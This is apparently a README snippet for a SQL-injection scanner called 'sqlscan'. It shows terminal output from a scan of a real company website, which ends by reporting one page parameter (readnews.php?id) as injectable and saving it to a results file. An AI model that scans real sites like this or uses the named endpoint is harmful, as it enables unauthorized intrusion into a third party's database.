 u0_a115@localhost:~/sqlscan$ sqlscan http://kabelindo.co.id
{ follow the white rabbit }
© 2019, <Cvar1984@BHSec>
--------------------------------------------------
[#] including config
[#] extracting links
[#] Total raw urls : 22
[#] injecting magic char
[#] Testing : http://kabelindo.co.id/readnews.php?id='28
[#] Vuln -> http://kabelindo.co.id/readnews.php?id='28
u0_a115@localhost:~/sqlscan$ cat result.txt
http://kabelindo.co.id/readnews.php?id='28
u0_a115@localhost:~/sqlscan$